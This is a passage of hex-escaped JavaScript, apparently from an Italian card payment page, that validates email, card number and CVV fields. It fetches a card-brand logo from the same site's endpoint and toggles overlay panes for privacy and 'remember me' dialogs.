\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$email.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).css(\x27font-weight\x27,\x20\x27bold\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$email.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20GetLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x22SwiftPayment.aspx/GetCreditCardLogo\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).val()\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(msg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20logoInfo\x20=\x20msg.d.split(\x27|\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).attr(\x27src\x27,\x20logoInfo[0]);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20SETS\x20BORDER\x20COLORE\x20WHILE\x20REACHING\x20LAST\x20DIGIT\x20OF\x20CREDIT\x20CARD\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[1].length\x20>\x200\x20&&\x20logoInfo[1]\x20!=\x20\x27\x27\x20&&\x20logoInfo[2]\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20paymentID\x20=\x20logoInfo[1];\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(paymentID\x20==\x208\x20&&\x20cardNumber.length\x20==\x2014\x20||\x20(paymentID\x20==\x202\x20||\x20paymentID\x20==\x2015\x20&&\x20cardNumber.length\x20==\x2015))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20if\x20(cardNumber.length\x20==\x2016)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Replacing\x20Svg\x20to\x20Png\x20Image\x20for\x20IE7\x20&\x20IE8\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(svgReplace)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27img[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27input[src$=\x22.svg\x22]\x27).each(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(this).attr(\x27src\x27,\x20$(this).attr(\x27src\x27).replace(\x27.svg\x27,\x20\x27.png\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(logoInfo[2].length\x20>\x200\x20&&\x20logoInfo[2]\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(logoInfo[2]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20hideUserMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20ENDS\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20EmailLabel;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20Start\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20OpenPrivacy()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ClosePrivacyWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20End\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreen()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreenRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindowRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcardnumber\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcardnumber\x20!=\x20null\x20&&\x20txtcardnumber.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcardnumber.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardnumber\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardnumber.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCVVNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcvv\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcvv\x20!=\x20null\x20&&\x20txtcvv.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcvv.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvv\x20=\x20/^([0-9]{3,4})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvv.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_